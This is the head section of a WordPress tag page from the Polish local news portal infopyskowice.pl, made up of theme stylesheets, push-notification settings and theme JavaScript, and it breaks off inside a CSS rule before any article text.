

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://infopyskowice.pl/tag/ks-duffek-pyskowice-pogrzeb/
body_size: 42338
content:

<!doctype html >
<html lang="pl-PL" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8" />
    <title>ks. duffek pyskowice pogrzeb | Pyskowice - wiadomości, informacje, niezależny portal</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://infopyskowice.pl/xmlrpc.php" />
    <script> var ajaxurl = 'https://infopyskowice.pl/wp-admin/admin-ajax.php'; </script><meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://infopyskowice.pl/wp-content/uploads/2021/04/favicon-16x16-1.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z wpisami" href="https://infopyskowice.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z komentarzami" href="https://infopyskowice.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pyskowice - wiadomości, informacje, niezależny portal &raquo; Kanał z wpisami otagowanymi jako ks. duffek pyskowice pogrzeb" href="https://infopyskowice.pl/tag/ks-duffek-pyskowice-pogrzeb/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sps_front_css-css' href='https://infopyskowice.pl/wp-content/plugins/sync-post-with-other-site/assets/css/sps_front_style.css?rand=111&#038;ver=1.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://infopyskowice.pl/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=6.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://infopyskowice.pl/wp-content/plugins/td-newsletter/style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C300%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%2C500%7CRoboto%3A400%2C500%2C700%2C300%7CMontserrat%3A400%2C600%2C300%7CNoto+Serif+TC%3A700%2C400%7CMolle%3A400%7COpen+Sans%3A400%7CYeseva+One%3A400%7CPlayfair+Display%3A500%2C400&#038;display=swap&#038;ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://infopyskowice.pl/wp-content/themes/Newspaper/style.css?ver=12.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://infopyskowice.pl/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/baby_pro/demo_style.css?ver=12.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://infopyskowice.pl/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://infopyskowice.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://infopyskowice.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://infopyskowice.pl/wp-json/wp/v2/tags/282" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://infopyskowice.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style>.cmplz-hidden{display:none!important;}</style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"641641c8fa","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/infopyskowice.pl\/wp-admin\/","wpRestNonce":"641641c8fa","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/infopyskowice.pl\/wp-admin\/","wpRestNonce":"641641c8fa","wpRestUrl":"https:\/\/infopyskowice.pl\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://infopyskowice.pl");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '1de17f20-47ed-4bdd-af91-d951f01434c0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Dziękujemy za subskrypcję!";
oneSignal_options['welcomeNotification']['message'] = "Będziesz otrzymywać najświeższe informacje z Pyskowic";
oneSignal_options['welcomeNotification']['url'] = "https://infopyskowice.pl";
oneSignal_options['path'] = "https://infopyskowice.pl/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3a3b4186-8f32-4bbf-a810-be3f3be590a9";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Możesz dostawać najnowsze informacje z Pyskowic na swój komputer lub smartfon. Wypróbuj!";
oneSignal_options['promptOptions']['exampleNotificationTitleDesktop'] = "To jest przykładowe powiadomienie";
oneSignal_options['promptOptions']['exampleNotificationMessageDesktop'] = "Powiadomienia będą wyświetlane na Twoim komputerze";
oneSignal_options['promptOptions']['exampleNotificationTitleMobile'] = "SUBSKRYBUJESZ";
oneSignal_options['promptOptions']['acceptButtonText'] = "KONTYNUUJ";
oneSignal_options['promptOptions']['cancelButtonText'] = "Nie, dziękuję";
oneSignal_options['promptOptions']['siteName'] = "https://infopyskowice.pl";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Akceptuj";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'inverse';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Subskrybuj';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Subskrybujesz';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Zablokowałeś powiadomienia';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za subskrypcję. Będziesz otrzymywać najnowsze informacje z Pyskowic';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Dziękujemy za subskrypcję. Będziesz otrzymywać najnowsze informacje z Pyskowic';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Nie będziesz już otrzymywać od nas informacji. Wróć do nas niebawem!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Dziękujemy, że subskrybujesz infopyskowice.pl!';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUBSKRYBUJ';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'ZREZYGNUJ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/infopyskowice.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1";
var td_get_template_directory_uri="https:\/\/infopyskowice.pl\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Prosz\u0119 czeka\u0107...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna";
var td_email_incorrect="E-mail niepoprawny!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=2000;
var tds_theme_color_site_wide="#0070be";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Poprzedni (Strza\u0142ka w lewo)";
var td_magnific_popup_translation_tNext="Nast\u0119pny (Strza\u0142ka w prawo)";
var td_magnific_popup_translation_tCounter="%curr% z %total%";
var td_magnific_popup_translation_ajax_tError="Zawarto\u015b\u0107 z %url% nie mo\u017ce by\u0107 wy\u015bwietlony.";
var td_magnific_popup_translation_image_tError="Obraz #%curr% nie mo\u017ce by\u0107 wy\u015bwietlony.";
var tdBlockNonce="a944304369";
var tdDateNamesI18n={"month_names":["stycze\u0144","luty","marzec","kwiecie\u0144","maj","czerwiec","lipiec","sierpie\u0144","wrzesie\u0144","pa\u017adziernik","listopad","grudzie\u0144"],"month_names_short":["sty","lut","mar","kwi","maj","cze","lip","sie","wrz","pa\u017a","lis","gru"],"day_names":["niedziela","poniedzia\u0142ek","wtorek","\u015broda","czwartek","pi\u0105tek","sobota"],"day_names_short":["niedz.","pon.","wt.","\u015br.","czw.","pt.","sob."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #0070be;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #0070be transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
